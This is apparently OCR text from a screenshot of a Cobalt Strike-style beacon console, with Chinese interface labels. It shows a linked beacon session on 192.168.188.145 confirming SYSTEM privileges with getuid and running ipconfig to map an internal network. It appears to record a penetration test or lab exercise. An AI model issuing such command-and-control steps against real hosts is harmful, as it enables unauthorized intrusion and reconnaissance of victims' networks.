 事件日志 X 密码凭证 X Beacon 192.168.188.145@3336 X Beacon 192.168.188.145@572 X Fil
[+] established link to parent beacon: 192.168.188.145
[*] Tasked beacon to become interactive [change made to: Beacon 192.168.188.145@572]
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . . : fe80::e918:b8a3:2073:ce34%12
IPv4 地址 . . . . . . . . . . . . : 10.10.12.135
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{CF71FEE7-ACDD-4EE8-8E2F-1E72E6674990}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :